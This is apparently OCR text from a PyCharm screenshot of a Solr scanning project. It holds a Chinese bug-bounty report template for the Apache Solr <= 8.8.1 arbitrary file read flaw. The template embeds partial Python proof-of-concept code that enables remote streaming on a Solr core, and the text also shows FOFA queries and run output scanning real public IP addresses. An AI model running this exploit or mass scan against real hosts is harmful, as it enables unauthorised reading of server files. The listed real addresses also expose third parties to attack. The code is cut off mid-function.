 File Edit View Navigate Code Refactor Run Tools VCS Window Help
xjjsuite - apache_solar_39.106.248.112.txt - PyCharm
Project
run.py
poc.py
apache_solar_39.106.248.112.txt
lastrun.txt
apache_solar\__init__.py
fofa\__init__.py
1: Project
2021-08-06
2021-08-08
2021-08-09
2021-08-10
2021-08-11
2021-08-12
2021-08-13
2021-08-14
2021-08-26
2021-08-27
2021-08-29
apache_solar_36.112.156.229.txt
apache_solar_39.106.248.112.txt
apache_solar_42.192.149.184.txt
apache_solar_47.92.82.192.txt
apache_solar_47.93.193.2.txt
apache_solar_47.96.190.5.txt
apache_solar_47.98.174.234.txt
apache_solar_47.100.1.41.txt
apache_solar_47.102.119.121.txt
apache_solar_47.104.128.146.txt
apache_solar_47.105.129.108.txt
apache_solar_47.106.85.9.txt
apache_solar_47.108.56.68.txt
apache_solar_47.108.169.82.txt
apache_solar_47.110.132.31.txt
apache_solar_47.111.16.124.txt
apache_solar_47.111.253.154.txt
apache_solar_47.114.49.134.txt
apache_solar_47.116.65.146.txt
apache_solar_52.83.194.161.txt
1 厂商名称：山东饭碗信息科技有限公司
2 所属SRC：互联网空间-亿万守护计划
3 漏洞标题：xxx网站存在敏感文件泄露
4 漏洞类别：web
5 漏洞类型： 事件型
6 利用通用漏洞：是
7 组件名称：Apache Solr <= 8.8.1任意文件读取漏洞
8 漏洞等级：高危
9 漏洞url：
10 网站名称：
11 网站ip：
12 所属地区：
13 漏洞描述：Apache Solr存在任意文件读取,漏洞攻击者可以在未授权的情况下获取目标服务器敏感文件
14 公司业务：
15 复现步骤：
16 # -*- coding: utf-8 -*-
17 import requests
18
19 host = "
20 if host[-1] == '/':
21 host = host[:-1]
22
23
24 def poc(host):
25 url = host + '/solr/admin/cores?indexInfo=false&wt=json'
26 core_data = requests.get(url, timeout=3).json()
27 if core_data['status']:
28 core = list(core_data['status'].keys())[0]
29 jsonp_data = {"set-property": {"requestDispatcher.requestParsers.enableRemoteStreaming": 'true'}}
Run: run
C:\Python\Python39\python.exe C:/Users/xjj/Desktop/shentou/poc/xjjsuite/run.py
----------init-------------
apache_solar 1天没更新了
app="apache-Solr" && country="CN" && after="2021-08-31"
todayhosts:38
--------------running-----------
{'host': 'http://39.106.229.109:8989', 'vulnable': 0}
{'host': 'https://123.59.120.247:2096', 'vulnable': 0}
{'host': 'http://47.110.124.152:8983', 'vulnable': 0}
{'host': 'http://123.124.138.132:8002', 'vulnable': 0}
{'host': 'http://47.99.112.106:8983', 'vulnable': 0}
{'host': 'http://120.24.42.244:8983', 'vulnable': 0}
7: Structure
2: Favorites
9: Git 6: TODO 4: Run Terminal Python Console
4 Event Log